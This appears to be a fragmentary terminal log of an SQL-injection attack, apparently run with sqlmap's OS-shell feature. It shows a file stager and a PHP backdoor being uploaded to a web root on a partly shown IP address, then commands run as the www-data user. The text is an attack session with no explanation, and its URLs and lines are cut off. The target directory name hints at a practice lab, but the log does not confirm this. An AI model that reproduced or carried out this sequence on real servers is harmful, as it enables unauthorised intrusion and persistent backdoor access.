 [4] brute force search
2
[please provide a comma separate list of absolute directory paths: /webroot/svwa/
[21:33:29] [WARNING] unable to automatically parse any web server path
[21:33:29] [INFO] trying to upload the file stager on '/webroot/svwa/' via LIMIT 'LINES TERMINATED
[21:33:29] [INFO] the file stager has been successfully uploaded on '/webroot/svwa/' - http://110.
/tmpubdcq.php
[21:33:30] [INFO] the backdoor has been successfully uploaded on '/webroot/svwa/' - http://110.93.
pbupyv.php
[21:33:30] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
[os-shell> pwd
[do you want to retrieve the command standard output? [Y/n/a]
command standard output: '/webroot/svwa'
[os-shell> id
[do you want to retrieve the command standard output? [Y/n/a]
command standard output: 'uid=33(www-data) gid=33(www-data) groups=33(www-data)'
os-shell>